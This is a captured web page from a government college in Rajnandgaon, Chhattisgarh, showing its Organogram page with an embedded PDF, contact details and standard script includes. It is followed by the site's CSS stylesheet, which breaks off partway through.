                                                <li ><a class='nav-link' href='/College.aspx?PageName=College Ranking 2025'>College Ranking 2025</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Faculty List'>Faculty List</a></li>
                                            </ul>
                                        </li>
                                        
                               
                                    </ul>
                                
                                
                        </div>
                    </div>
                </nav>

            </div>
        </header>
    <div style="min-height:600px;">
        
    

    <div class="row" style="background-image: url(images/bg_menu3.jpg); margin-right: 0px;">
        <div class="col-sm-12">
            <div class="breadcrumb-box">
                <ul id="breadcrumbs-one">
                    <li><a href="index.aspx">Home</a></li>
                    <li><a href="#" class="current">Organogram</a></li>
                </ul>
            </div>
        </div>
    </div>
    <div class="Maincontent">

        <div class="content">
            <div class="container-fluid">
                <div class="row">

                    

                    <div class="col-md-12 main-content" id="content_main">
                        <div class="row">
                            


                            <div class="col-md-12">
                                <div class="itemListCategoriesBlock">
                                    <div class="itemListCategory">
                                        
                                        
                                        <div class="row">
                                            <div class="inner-banner " style="background-image: url(images/heading-bg.jpg);">
                                                <div class="container-fluid pt-2">
                                                    <h5 style="color: #0f0580;">Organogram</h5>
                                                </div>
                                            </div>
                                        </div>
                                        <hr class="widget widget-default widget_categories" style="padding: 0px;" />
                                    </div>
                                </div>
                                
                        <div>
                            
                                        <div class="row">
                                            <div class="col-lg-12">
                                                <div style="display:none">qt8gt0bxhw|001020254935|db_gdcrrjn1|TBL_PAGE_DETAIL|TOPIC_DESCRIPTION|C6282AA4-66C4-4E2E-AD54-A5F21A869D1D</div><br />
                                                <object data="Content/118_organogram_latest.pdf" type="application/pdf" width="100%" height="600">
                                                    <p><a href="Content/118_organogram_latest.pdf">Click here to View</a></p>
                                                </object>
                                            </div>
                                        </div>
                                        <hr />

                                        
                        </div>
                        
                    <div class="panel-group accordion accordion" id="accordion-1">
                        
                        </div>
                        
                    </div>
                </div>
            </div>

        </div>
    </div>



    </div>
       <footer >
            <div class="footer-top" style="background-image:url(images/bg/bg6.jpg)">
                <div class="container">
                    
                    <div class="row">
                        <div class="col-md-3">
                            <h4 class="footer-sub-title">Address</h4>
                            <hr class="footer-hr" />
                            <div class="footer-section">
                                <div class="row">
                                    <div class="col-2">
                                        <div class="footer-aIcons"><i class="fas fa-map-marker-alt"></i></div>
                                    </div>
                                    <div class="col-9 p-0">
                                        <address class="text-white">&nbsp;Govt. Digvijay Autonomous Postgraduate College, Kila Para, Rajnandgaon, Chhattisgarh, 491441</address>
                                    </div>
                                </div>
                                <div class="row">
                                    <div class="col-2">
                                        <div class="footer-aIcons"><i class="fas fa-phone-alt"></i></div>
                                    </div>
                                    <div class="col-9 p-0">
                                        <address>
                                            <a href="telto:(07744) 225036" class="text-white" style="font-weight: 700;">
                                                &nbsp;(07744) 225036
                                            </a>
                                        </address>
                                    </div>
                                </div>
                                <div class="row">
                                    <div class="col-2">
                                        <div class="footer-aIcons"><i class="fas fa-envelope-open"></i></div>
                                    </div>
                                    <div class="col-9 p-0">
                                        <address>
                                            <a href="mailto:principal@digvijaycollege.com" class="text-white" style="font-weight: 700;">
                                                &nbsp;principal@digvijaycollege.com
                                            </a>
                                        </address>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="col-md-6">
                            <h4 class="footer-sub-title">Find Us On Google Map</h4>
                            <hr class="footer-hr" />
                            <div class="footer-section">
                                <ul class="footer-list">
                                   
                                    <li>
                                        <iframe src="https://www.google.com/maps/embed?pb=!1m28!1m12!1m3!1d119120.8654157947!2d80.94782305077928!3d21.091544004557196!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!4m13!3e6!4m5!1s0x3a2945005fcfdfa9%3A0xeabfb849dce9746c!2sGovt.%20Digvijay%20Autonomous%20College%20(musicana)%2C%2032RJ%2BJ3H%2C%20Rajnandgaon%2C%20Chhattisgarh%20491441!3m2!1d21.0915639!2d81.0302263!4m5!1s0x3a2945005fcfdfa9%3A0xeabfb849dce9746c!2sgovt.%20digvijay%20autonomous%20postgraduate%20college%20rajnandgaon%20address!3m2!1d21.0915639!2d81.0302263!5e0!3m2!1sen!2sin!4v1683642514494!5m2!1sen!2sin" width="100%" height="220" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
                                    </li>
                                     
                                </ul>
                            </div>
                        </div>
                        
                        <div class="col-md-3">
                            <h4 class="footer-sub-title">Social Links</h4>
                            <hr class="footer-hr" />
                            <div class="footer-section">
                                <ul class="footer-list">
                                    <li><a href="#"><i class="fab fa-facebook-f"></i>Facebook</a></li>
                                    <li><a href="#"><i class="fab fa-twitter"></i>Twitter</a></li>
                                    <li><a href="#"><i class="fab fa-youtube"></i>Youtube</a></li>
                                    <li><a href="Clogin.aspx" target="_blank"><i class="fa fa-lock"></i>Authority Login</a></li>
                                    <li><a href="Clogin.aspx" target="_blank"><i class="fa fa-user"></i>Department Login</a></li>
                                </ul>
                            </div>
                        </div>
                        
                    </div>
                </div>
            </div>
            <div class="footer-bottom">
                <div class="container">
                    <div class="row">
                        
                        <div class="col-md-9">
                            Copyright ©2023&nbsp;Govt. Digvijay Autonomous Postgraduate College, Kila Para, Rajnandgaon, Chhattisgarh, 491441
                   
                        </div>
                        <div class="col-md-3">
                            Powered by&nbsp;
                    
                            <a href="https://www.ravisolutions.com">Ravi Solutions</a>
                        </div>
                    </div>
                </div>
            </div>


        </footer>
    <script src="Contents/Js/jquery-3.4.1.min.js"></script>
    <script src="Contents/Js/bootstrap.min.js"></script>
    <script src="Contents/Js/bootnavbar.js"></script>
    <script src="Contents/Js/bootstrap.bundle.min.js"></script>
    <script src="Contents/Js/jquery-ui.min.js"></script>
    <script src="Contents/Js/custom.js"></script>
        <script src="js/jquery.fancybox.min.js"></script>
    <script src="js/fancybox.js"></script>
    <script src="js/jquery.fancybox-media.js"></script>
    <script src="js/slick.js"></script>
    <script src="Contents/Js/lightbox.js"></script>
    <script>
        $(function () {
            $("#bootnavbar").bootnavbar();
        });
    </script>
    </form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://gdcr.ac.in/Contents/css/Sitelight.css
body_size: 46155
content:
.event-section {
}

    .event-section .event-box {
        height: 300px;
        border: 1px solid #cfcfd7;
        width: 230px;
        float: left;
        margin-right: 10px;
        margin-bottom: 10px;
    }

        .event-section .event-box .event-img {
            width: 100%;
            height: 150px;
            /*border:1px solid #179bd7;*/
        }

            .event-section .event-box .event-img img {
                width: 100%;
                height: 100%;
            }

        .event-section .event-box .event-details {
            background-color: #fff;
            width: 100%;
            height: 150px;
            padding: 12px;
        }

            .event-section .event-box .event-details h4 {
                font-size: 17px;
                font-weight: 500;
                color: #111;
            }

            .event-section .event-box .event-details p {
                font-size: 13px;
                font-weight: 600;
                opacity: .6;
            }

.bg-2 {
    width: 100%;
    min-height: 250px;
    /*background-image: url(../Images/bg.jpg);
    background-size: cover;*/
    padding: 50px 0;
    margin-bottom: 0px;
}

.logo-box {
    text-align: center;
    margin: 0 auto;
    width: 100%;
    /*border:1px solid #e5e5e5;*/
    float: left;
    /*margin-right:15px;*/
}

    .logo-box img {
        margin: 0 auto;
        width: 100px;
        filter: grayscale(100%);
    }

        .logo-box img:hover {
            filter: none;
        }

.Maincontent .inner-banner {
    width: 100%;
    height: 140px;
    position: relative;
}

    .Maincontent .inner-banner img {
        width: 100%;
        height: 100%;
    }

    .Maincontent .inner-banner h2 {
        color: #fff;
        position: absolute;
        top: 50px;
    }

.Maincontent .content {
    padding: 20px 0 50px 0;
    min-height: 500px;
}

.content .image-Box {
    width: 100%;
}

    .content .image-Box img {
        width: 100%;
    }

.content-box {
    background-color: #F7F7F7;
    padding: 20px;
    /*border-right:3px solid #7a7fbd;*/
}

/*P.drop-cap:first-letter {
    font-size: 4.5em;
    float: left;
    margin-top: .12em;
}*/
/*-------Breadcrumb---------*/
#breadcrumbs-one {
    background: #eee;
    border-width: 1px;
    border-style: solid;
    border-color: #f5f5f5 #e5e5e5 #ccc;
    border-radius: 5px;
    box-shadow: 0 0 2px rgba(0,0,0,.2);
    overflow: hidden;
    width: 100%;
}

    #breadcrumbs-one li {
        float: left;
    }

    #breadcrumbs-one a {
        padding: .3em 1em .3em 2em;
        float: left;
        text-decoration: none;
        color: #444;
        position: relative;
        text-shadow: 0 1px 0 rgba(255,255,255,.5);
        background-color: #ddd;
        background-image: linear-gradient(to right, #f5f5f5, #ddd);
    }

    #breadcrumbs-one li:first-child a {
        padding-left: 1em;
        border-radius: 5px 0 0 5px;
    }

    #breadcrumbs-one a:hover {
        background: #fff;
    }

    #breadcrumbs-one a::after,
    #breadcrumbs-one a::before {
        content: "";
        position: absolute;
        top: 50%;
        margin-top: -1.5em;
        border-top: 1.5em solid transparent;
        border-bottom: 1.5em solid transparent;
        border-left: 1em solid;
        right: -1em;
    }

    #breadcrumbs-one a::after {
        z-index: 2;
        border-left-color: #ddd;
    }

    #breadcrumbs-one a::before {
        border-left-color: #ccc;
        right: -1.1em;
        z-index: 1;
    }

    #breadcrumbs-one a:hover::after {
        border-left-color: #fff;
    }

    #breadcrumbs-one .current,
    #breadcrumbs-one .current:hover {
        font-weight: bold;
        background: none;
    }

        #breadcrumbs-one .current::after,
        #breadcrumbs-one .current::before {
            content: normal;
        }

.img-Box {
    width: 200px;
    height: 240px;
    margin: 5px auto;
    border: 3px solid #179bd7;
    border-radius: 25px;
    padding: 3px;
}

    .img-Box img {
        width: 100%;
        border-radius: 25px;
    }

.bg {
    background: url(../Images/pages/dark-background.jpg);
    background-position: center;
    background-size: cover;
}

.bg1 {
    background: url(../Images/pages/bg1.jpg);
    background-position: center;
    background-size: cover;
}

.pt-20 {
    padding-top: 20px;
}

.pb-20 {
    padding-bottom: 20px;
}

* {
    padding: 0;
    margin: 0;
}

body.en {
    width: 100%;
    font-family: 'Segoe UI';
    font-size: 11pt;
    font-weight: 400;
}

body .hi {
    width: 100%;
    font-family: 'Laila', serif;
    font-family: 'Rozha One', serif !important;
    font-size: 13pt;
}

.container-fluid {
    width: 98%;
    margin: 0 auto;
}
/* ==== Header ==== */
header {
    padding: 0;
    margin: 0;
}

    header .top-content {
        width: 100%;
        min-height: 32px;
        border: 0;
        /*border-bottom: 2px solid #eeeeee;*/
        padding: 0;
        margin: 0;
        background: #0f0580;
    }

ul.top-menu-options {
    display: inline;
    padding: 0;
    margin: 0;
}

    ul.top-menu-options li {
        display: inline-block;
        height: 30px;
        line-height: 30px;
        padding: 0 6px;
        border: 0;
        border-right: 1px solid #cfcfd7;
        font-size: 10px;
        text-transform: uppercase;
        letter-spacing: 0.3px;
        font-weight: 600;
    }

.hi ul.top-menu-options li {
    font-size: 9pt;
}

ul.top-menu-options li:last-child {
    border-right: 0;
}

ul.top-menu-options li a {
    text-decoration: none;
    font-size: 11px;
    font-weight: 600;
    text-transform: uppercase;
    color: #111;
}

ul.top-menu-options li i {
    font-size: 10pt;
}

.searchbox {
    position: absolute;
    width: 220px;
    padding: 10px;
    background-color: #fff;
    border: 1px solid #efefef;
    display: none;
}

    .searchbox .search-btn {
        position: absolute;
        margin-left: 80%;
        margin-top: 2px;
    }

    .searchbox .search-btn {
        color: #cfcfd7;
    }

    .searchbox .search-input {
        width: 100%;
    }

.top-pro-name {
    width: 100%;
    background-image: url(../Images/header-bg1.png);
    background-size: cover;
    /*background-color: #f4f4f4;
    border: 1px solid #eaeaea;*/
}

    .top-pro-name:after, .top-pro-name:before {
        content: '';
        display: table;
        clear: both;
    }

.lang .options li {
    display: inline-block;
}

.top-menu-sub-options {
    display: none;
    position: absolute;
    z-index: 100;
    margin-left: -10px;
    margin-top: 0;
    width: 30px;
    height: auto;
    background-color: #fff;
}

    .top-menu-sub-options .top-menu-sub-options-item {
        color: #222 !important;
        width: 100%;
        font-size: 10pt;
        font-weight: 500;
        text-align: center;
        margin: 0;
        cursor:pointer;
        
    }

.top-menu-sub-options-item:hover {
    background-color: #e2e2ed;
}

.btn-font-resize-options:hover .top-menu-sub-options {
    display: block;
}

.logo {
    width: 100%;
    margin: 0;
    padding: 8px 0 15px 0;
    float: left;
}

    .logo img {
        width: 100%;
    }

.main-title {
    padding-top: 21px;
    padding-left: 15px;
    width: 78%;
    float: left;
}

    .main-title h3 {
        font-size: 24px;
        font-weight: 400;
        line-height: 25px;
        margin-bottom: 0;
        /*color: #000;*/
        color:#d94903;
        letter-spacing: 0.4px;
        text-transform:capitalize;
    }

        .main-title h3.hi {
            font-size: 25px;
        }

    .main-title strong {
        font-weight: 700;
        line-height: 25px;
    }

    .main-title p {
        font-size: 10pt;
        font-weight: 500;
        color: #000;
    }

.carousel-caption1 {
    width: 100% !important;
    height: 80px;
    margin-top: -80px;
    text-align: center;
    padding-top: 20px;
    background-color: #000;
    color: #fff;
    opacity: 0.9;
}

.main-content {
    width: 100%;
    /*margin: 50px 0;*/
    position: relative;
    animation: myslide 1s ease-in;
}

.fullsize {
    width: 100%;
    min-height: 350px;
    background-color: #efefef;
}

    .fullsize.p-30 {
        padding: 30px 0;
    }

    .fullsize.p-40 {
        padding: 40px 0;
    }

    .fullsize.p-50 {
        padding: 50px 0;
    }

    .fullsize.p-60 {
        padding: 60px 0;
    }

.bg-1 {
    /*background-image: url(../Images/vc_bg.jpg);
        background-size: cover;*/
    background: #2f3b47;
    padding:90px 0;
}

    .bg-2 {
        background-image: url(../Images/about_bg.jpg);
        background-size: cover;
    }
.bg-3 {
    background:#fff;
    padding: 30px 0;
}
        .list-items {
            margin-bottom: 10px;
        }

.row.list-item {
    border-bottom: 1px dotted #e2e2ed;
    padding: 10px 10px 0 0;
}

.date {
    background-color: #e0e0e2;
    border: 1px solid #e2e2ed;
    width: 100%;
    border-radius: 5px;
    text-align: center;
    font-weight: 600;
}

    .date .month {
        background-color: #fff;
        border-radius: 4px 4px 0 0;
        width: 100%;
        text-transform: uppercase;
    }

    .date .day {
        color: #fff;
        box-sizing: border-box;
    }

.color-1 .date {
    /*background-color: #179bd7;
    border: 1px solid #179bd7;*/
    background-color: #754609;
    border: 1px solid #754609;
}

.list-items.color-2 .row.list-item {
    border-bottom: 1px dotted #ce469d;
}

.color-2 .date {
    /*background-color: #ce469d;
    border: 1px solid #ce469d;*/
    background-color: #754609;
    border: 1px solid #754609;
}

.list-items.color-1 .row.list-item {
    border-bottom: 1px dotted #179bd7;
}

.list-item-title {
    width: 95%;
}

    .list-item-title a {
        color: #000;
        font-size: 13px;
    }

.side-menu {
    width: 100%;
    background: linear-gradient(70deg, #efefef,#E5E5E5);
    min-height: 600px;
}

.numbers {
    width: 90%;
    margin: 10px auto;
}

    .numbers .no-icon {
        width: 60px;
        height: 60px;
        border: 2px solid #efefef;
        border-radius: 50%;
        text-align: center;
        padding-top: 10px;
        margin: 5px auto;
    }

        .numbers .no-icon i {
            font-size:32px;
            color: #fff;
        }

    .numbers .no-hr {
        border: 1px solid #7a7fbd;
        width: 20px;
        margin: 0 auto;
    }

    .numbers .no-scroll {
        text-align: center;
        color: #fff;
        font-size:35px;
       
        width: 100%;
        margin: 0;
        padding: 0;
    }

    .numbers .no-title {
        text-align: center;
        color: #fff;
        font-size: 20px;
        font-weight: 400;
        width: 100%;
    }

.navbar {
    padding: 0;
}

    .navbar a {
        font-size: 14px;
        font-weight: 600;
    }

.hi .navbar a {
    font-size: 12pt;
}

.bg-dark {
    /*background-color: #253b80 !important;*/
    background-color: #0f0580 !important;
}

.navbar-expand-lg .navbar-nav .active .nav-link {
    background-color: #2e2f7f;
}

.navbar-expand-lg .navbar-nav .nav-link {
    padding: 12px 3px;
    /*color: #c1ccf5;*/
    color:#fff;
    border-bottom-color:#afa8f9;
    border-bottom-style:solid;
    border-bottom-width:1px;
}

.hi .navbar-expand-lg .navbar-nav .nav-link {
    padding: 12px 10px;
}

.navbar-expand-lg .navbar-nav .nav-link:hover {
    background-color: #f56c31;
    color: #fff;
}

/*.navbar-dark .navbar-nav .nav-link {
    color: #ffffff;
    font-weight: 500;
}*/

.dropdown:hover > .dropdown-menu {
    display: block;
}

.dropdown-menu {
    width: 230px;
    padding: 0;
    margin: 0px;
    border-radius: 0;
    border: 0;
    /*background-color: #141210;
    border-top: 5px solid #179bd7;*/
}
.bgmain {
    background-color: #0f0580;
    border-top: 5px solid #179bd7;
}
/*.dropdown-menu .bgyellow {
    background-color: #754609
}*/
    /*.dropdown-menu1 {
        width: 230px;
        padding: 0;
        margin: 0px;
        border-radius: 0;
        border: 0;
        background-color: #141210;
        border-top: 5px solid #179bd7;
    }*/

    .dropdown-menu a {
        color: #cecdcd;
        font-size: 13px;
        padding: 6px 15px;
    }

hi .dropdown-menu a {
    color: #d7d5d5;
    padding: 5px 10px;
    font-size: 15px;
}

.dropdown-menu li a:hover {
    background-color: #400853;
    color: #fff;
}

p {
    text-align: justify;
    font-size: 1em;
}

.hi p {
    text-align: justify;
    font-size: 1em;
    font-weight: 500;
    line-height: 1.6em;
}
.pd-top-18 {
    padding-top:18px !important;
}
.mar-top-n-10 {
    margin-top:-10px;
}
.page-sub-title, .page-sub-title-light {
    font-size: 22px;
    font-weight: 700;
    width: 100%;
    padding-top: 25px;
}

    .page-sub-title i, .page-sub-title-light i {
        margin-right: 12px;
        font-size: 23px;
    }

.page-sub-title-light {
    color: #fff;
}

.person {
    width: 100%;
    background-image: url(../Images/vc-bg.jpg);
    box-shadow: 5px 5px 5px #f2f2f7;
    /*background-color: #bdb9f7 !important;
    border: 2px solid #6d46ce;*/
    padding: 15px 0;
    min-height: 320px;
}

.photo {
    width: 130px;
    margin: 10px auto;
    border: 0px solid #dcdcdd;
    border-radius: 50%;
}

    .photo img {
        width: 100%;
        border-radius: 50%;
    }

.details {
    width: 100%;
    text-align: center;
    padding: 10px;
}

    .details a {
        text-align: left;
    }

    .details p {
        margin-top: 25px;
        font-size: 0.55em;
    }

    .details h3 {
        font-size: 1.5em;
        font-weight: 500;
        line-height: 1.3em;
    }

    .details h5 {
        font-size: .87em;
        line-height: 1.1em;
    }

    .details h6 {
        font-size: 0.7em;
        letter-spacing: 0;
    }

.p-b-10 {
    padding-bottom: 10px;
}

.p-b-20 {
    padding-bottom: 20px;
}

.p-b-30 {
    padding-bottom: 30px;
}

.p-b-40 {
    padding-bottom: 40px;
}

.box {
    width: 100%;
    background: linear-gradient(70deg, #f5f2f7,#f5f2f7);
    box-shadow: 5px 5px 5px #f2f2f7;
    border: 1px solid #e2e2ed;
    padding: 15px 10px;
    min-height: 450px;
}

.kulgeet {
    width: 100%;
    /*height:200px;*/
    padding: 15px;
    padding-top: 90px;
    box-sizing: border-box;
    background-image: url(../Images/bastar_bg.jpg);
    background-size: cover;
    padding-bottom: 5px;
}

    .kulgeet audio {
        width: 100%;
    }

    .kulgeet p {
        background-color: #179bd7;
        text-align: center;
        padding: 10px;
    }

        .kulgeet p a {
            font-size: 14px;
            font-weight: 600;
            color: #fff;
        }
/* ==== Tabs ==== */
#tabs {
    border: 0;
    width: 100%;
}

.ui-widget {
    font-family: inherit;
}

.ui-widget-header {
    border: none;
    background: none;
    font-size: 14pt;
    padding: 0;
}

.ui-tabs .ui-tabs-nav {
    padding: 0;
}

.ui-state-default, .ui-widget-content {
    border: 0;
    border-radius: 0;
}

.ui-state-hover {
    background-color: #fff;
    color: #fff;
}

.ui-tabs .ui-tabs-panel {
    border: 1px solid #e5e5e5;
    background: #f2f2f2;
    border-top: 2px solid #179bd7;
    height: 520px;
    padding: 1em 0.9em;
}

.ui-state-default, .ui-widget-content .ui-state-default,
.ui-widget-header .ui-state-default, html .ui-button.ui-state-disabled:hover,
html .ui-button.ui-state-disabled:active {
    border: 0;
    background-color: #f2f2f2;
    border: 1px solid #e5e5e5;
    font-weight: 400;
    font-size: 18px;
}

.ui-state-active, .ui-widget-content .ui-state-active,
.ui-widget-header .ui-state-active, a.ui-button:active,
.ui-button:active, .ui-button.ui-state-active:hover {
    border: 0;
    background-color: #179bd7;
    border-radius: 0;
    font-weight: 400;
    font-size: 18px;
}

.ui-tabs .ui-tabs-nav .ui-tabs-anchor {
    padding: .5em 1em;
    border: 0;
}
/* ==== Lists ==== */
.list1 {
    width: 100%;
    list-style: none;
    padding: 0;
    min-height: 320px;
    overflow-y: hidden;
}

    .list1 li {
        border-left: 2pt dotted #179bd7;
        margin-bottom: 10px;
        padding: 0;
        padding-left: 10px;
    }

        .list1 li a {
            color: #222;
            font-weight: 500;
            font-size: 0.9em;
            line-height: 0.8em;
            text-decoration: none;
        }

.hi .list1 li {
    line-height: 1.3em;
}

    .hi .list1 li a {
        font-size: 0.9em;
    }

.list1 li:hover {
    background-color: #eaf8ff;
}

.section-1 {
    background-color: #1c233e;
    width: 100%;
    min-height: 350px;
    padding: 20px 15px;
}
.service-list {
    width: 90%;
    margin: 0 auto;
    list-style: none;
}
.service-list li {
       
    padding: 6px 0px;
    border-bottom: 1px dotted #455592;
}

        .service-list li a {
            color: #dd1b1b;
            font-size: 1.1em;
            opacity: 0.9;
            font-weight: 600;
        }

            .service-list li a i {
                margin-right: 10px;
            }
.dept-list {
    width: 90%;
    margin: 0 auto;
    list-style: none;
}

    .dept-list li {
        padding: 6px 0px;
        border-bottom: 1px dotted #455592;
    }

        .dept-list li:last-child {
            border-bottom: 0;
        }

        .dept-list li a {
            color: #d94903;
            font-size: 0.9em;
            opacity: 0.9;
            font-weight: 600;
        }

            .dept-list li a i {
                margin-right: 10px;
            }

.btn-custom, .btn-custom1, .btn-custom2 {
    background-color: #f7b9e1 !important;
    border: 2px solid #ce469d;
    width: 110px;
    color: #222;
    text-align: center;
}

.btn-custom1 {
    /*background-color: #bdb9f7 !important;
    border: 2px solid #6d46ce;*/
    background-color: #e3b708 !important;
    border: 2px solid #754609;
}

.btn-custom2 {
    /*background-color: #8edcff !important;
    border: 2px solid #179bd7;*/
    background-color: #e3b708 !important;
    border: 2px solid #754609;
}

.btn-custom:hover {
    background-color: #ce469d !important;
    border: 2px solid #ce469d;
    color: #fff;
}

.btn-custom1:hover {
    background-color: #e3b708 !important;
    border: 2px solid #6d46ce;
    color: #fff;
}

.btn-custom-yellow {
    background-color: #fecbb1;
    border: 2px solid #d05a1d;
    color: #d05a1d;
    font-weight: 600;
}

    .btn-custom-yellow:hover {
        background-color: #d05a1d;
        border: 2px solid #d05a1d;
    }

.btn-design1 {
    width: 100%;
    background: #f2f2f2;
    border: 0px solid #fce5f5;
    border-left: 2px solid #4844b7;
    padding: 7px 10px;
    margin-bottom: 0;
    text-align: left;
    line-height: 1.2em;
    opacity: 1;
}

    .btn-design1 a {
        color: #222;
        font-weight: 500;
        font-size: 0.9em;
        text-decoration: none;
    }

    .btn-design1:hover {
        border: 1px solid #f3bcdf;
        border-left: 2px solid #ce469d;
    }

.option-button {
    display: block;
    padding: 10px;
    text-align: center;
    background-color: #efefef;
    margin-bottom: 5px;
    border-radius: 25px;
    font-weight: 600;
}

    .option-button a {
        color: #000;
        font-size: 15px;
    }

    .option-button.color-1 {
        background-color: #dcf3fe;
        border: 2px solid #179bd7;
        border-radius: 50px;
    }

    .option-button.color-2 {
        background-color: #fbdbf0;
        border: 2px solid #ce469d;
    }

.page-title {
    font-weight: 700;
    font-size: 35px;
}

.about .about-light {
    width: 100%;
    margin-bottom: 10px;
}

.about-light {
    color: #fff;
    font-size: 1.2em;
}

blockquote {
    font-weight: 400;
    border-left: 4px solid #179bd7;
    border-left: 6px solid #c15801;
    font-style: italic;
    padding-left: 10px;
    font-size: 1em;
}

.about img {
    width: 100%;
    border: 1px solid #36497d;
    border: 1px solid #f3d5b7;
    margin-bottom: 10px;
    /*/*border-left: 1px solid #36497d;*/ */
    /*box-shadow: 1px 5px 5px #202e56;*/
}

.hr1 {
    width: 50px;
    border: 3px solid #179bd7;
    margin: 15px 0 35px 0;
}

.hr2 {
    width: 40px;
    border: 2px solid #179bd7;
    margin: 10px 0 30px 0;
}

.hr2-light {
    width: 40px;
    border: 2px solid #fff;
    margin: 10px 0 30px 0;
}

.hr2-yellow {
    width: 40px;
    border: 2px solid #c15801;
    margin: 15px 0 30px 0;
}

.sidemenu-bar {
    background: #f2f2f2;
    border: 1px solid #e5e5e5;
    border-top: 4px solid #179bd7;
    padding: 20px;
}

    .sidemenu-bar ul.item-options {
        margin-left: 20px;
    }

        .sidemenu-bar ul.item-options li {
            padding: 6px;
            border-bottom: 1px dotted #222;
            line-height: 1.2em;
        }

            .sidemenu-bar ul.item-options li a {
                color: #222;
                font-size: 0.92em;
                text-decoration: none;
                font-weight: 500;
            }

                .sidemenu-bar ul.item-options li a:hover {
                    color: #179bd7;
                }

/* ==== Footer ==== */
footer .footer-top {
    width: 100%;
    min-height: 250px;
    background-color: #252e38;
    color: #edecf3;
    font-size: 13px;
    padding: 35px 0;
}

    footer .footer-top .footer-sub-title {
        font-size: 18px;
        font-weight: 500;
        color: #fff;
        opacity: 0.8;
    }

.footer-hr {
    border: 1px solid #179bd7;
    width: 30px;
}

footer address {
    opacity: 0.7;
    font-weight: 600;
}

.footer-list {
    width: 100%;
    padding-left: 0;
    list-style: none;
}

    .footer-list li {
        padding: 2px 0px;
        border-bottom: 1px dotted #4e4e4e;
    }

        .footer-list li:last-child {
            border-bottom: 0;
        }

        .footer-list li a {
            color: #edecf3;
            opacity: 0.7;
            font-weight: 600;
        }

            .footer-list li a i {
                width: 30px;
                height: 30px;
                border-radius: 50%;
                color: #e2e2ed;
                font-size: 15px;
                background-color: #13181d;
                text-align: center;
                padding-top: 7px;
                margin-right: 10px;
            }

footer .footer-bottom {
    width: 100%;
    background-color: #13181d;
    font-size: 12px;
    letter-spacing: 0.5px;
    padding: 10px 0;
    color: #a3a2a4;
    font-weight: 500;
}

    footer .footer-bottom a {
        color: #d3d3d3;
        font-weight: 500;
        text-decoration: underline;
    }

        footer .footer-bottom a:hover {
            color: #ebebeb;
        }

.footer-aIcons {
    text-align: center;
    width: 90%;
    margin: 0 auto;
}

    .footer-aIcons i {
        font-size: 20px;
        opacity: 0.6;
    }

.gallery-links-01, .gallery-links-02 {
    width: 100%;
    padding: 10% 10px;
    box-sizing: border-box;
    margin-bottom: 10px;
    background-size: cover;
    height: 180px;
    opacity: 0.9;
}

.gallery-links-01 {
    background-image: url(../Images/gallery-bg-2.png);
}

.gallery-links-02 {
    background-image: url(../Images/gallery-bg-1.png);
}

    .gallery-links-01 a, .gallery-links-02 a {
        display: block;
        text-align: center;
        color: #fff;
        text-decoration: none;
    }

    .gallery-links-01:hover, .gallery-links-02:hover {
        opacity: 1;
    }

    .gallery-links-01 .gallery-icon, .gallery-links-02 .gallery-icon {
        width: 70px;
        height: 70px;
        padding-top: 14px;
        text-align: center;
        border: 3px solid #fff;
        border-radius: 50%;
        margin: 0 auto;
    }

        .gallery-links-01 .gallery-icon i, .gallery-links-02 .gallery-icon i {
            font-size: 34px;
        }

    .gallery-links-01 p.title, .gallery-links-02 p.title {
        text-align: center;
        font-size: 27px;
        font-weight: 300;
    }

        .gallery-links-01 p.title small, .gallery-links-02 p.title small {
            font-weight: 600;
        }

a.check-more {
    display: block;
    width: 80px;
    padding: 4px;
    font-size: 13px;
    font-weight: 600;
    color: #696969;
    border: 2px solid #b2b1b1;
    background-color: #fff;
    border-radius: 16px;
    text-align: center;
    text-decoration: none;
    opacity: 0.8;
}

    a.check-more i {
        margin-left: 5px;
    }

.event-box {
    width: 100%;
    min-height: 400px;
    border: 1px solid #ebebea;
    padding: 0px;
    margin-bottom: 36px;
    box-shadow: 5px 5px 5px #f7f7f7;
    background-color: #fff;
}

    .event-box:hover {
        box-shadow: 5px 5px 5px #e6e6e6;
    }

    .event-box .event-img {
        width: 100%;
    }

        .event-box .event-img img {
            width: 100%;
        }

    .event-box .event-details {
        padding: 15px;
        box-sizing: border-box;
        width: 100%;
    }

        .event-box .event-details h4 {
            padding-top: 5px;
            font-size: 17px;
            font-weight: 500;
        }

        .event-box .event-details p {
            font-size: 13px;
        }

    .event-box .post-datetime {
        font-size: 12px;
        letter-spacing: 0.4px;
        font-weight: 600;
        color: #9a9a9a;
    }

.bg-2 {
    width: 100%;
    min-height: 250px;
    padding: 50px 0;
    margin-bottom: 0px;
}

.logo-box, .logo-box-circle {
    text-align: center;
    margin: 0 auto;
    width: 90%;
}

.logo-box-circle {
    width: 90px;
}

    .logo-box img, .logo-box-circle img {
        margin: 0 auto;
        width: 100%;
        padding: 0;
        filter: grayscale(100%);
    }

        .logo-box img:hover {
            filter: none;
        }

.list-box {
    /*padding-bottom: 30px;*/
}

.links {
    position: absolute;
    left: 0;
    top: 350px;
    list-style: none;
}
.links-right {
    position: absolute;
    right: 0;
    top: 350px;
    list-style: none;
}

.links li a{
    display: block;
    background-color: #221b1b;
    border-left: 3px solid #179bd7;
    width: 50px;
    height: 50px;
    line-height: 50px;
    text-align: center;
    margin-bottom: 5px;
}
    .links-right li a {
        display: block;
        background-color: #221b1b;
        border-right: 3px solid #179bd7;
        width: 50px;
        height: 50px;
        line-height: 50px;
        text-align: center;
        margin-bottom: 5px;
    }
.links li:hover, .links-right li:hover {
    background-color: #e5630e;
    background-color: #179bd7;
    border: 0px solid #f88c45;
}

.links li a, .links-right li a {
    color: #fff;
}

    .links li a i, .links-right li a i {
        font-size: 18px;
        color: #fff;
    }

a.link {
    text-decoration: none;
}

    a.link:hover, a.linkR:hover {
        cursor: help;
        position: relative;
    }

    a.link span {
        display: none;
    }
    a.linkR span {
        display: none;
    }

a.link:hover span {
    /*border: #c0c0c0 1px dotted;*/
    padding: 10px 10px 10px 30px;
    display: block;
    z-index: 100;
    background-color: #fa5f1a;
    /*background: url(../images/status-info.png) #f0f0f0 no-repeat 100% 5%;*/
    left: 40px;
    color: #fff;
    font-size: 15px;
    line-height: 16px;
    letter-spacing: 0;
    margin: 0;
    font-weight: 600;
    position: absolute;
    top: 0;
    text-decoration: none;
    text-align: right;
    width: 240px;
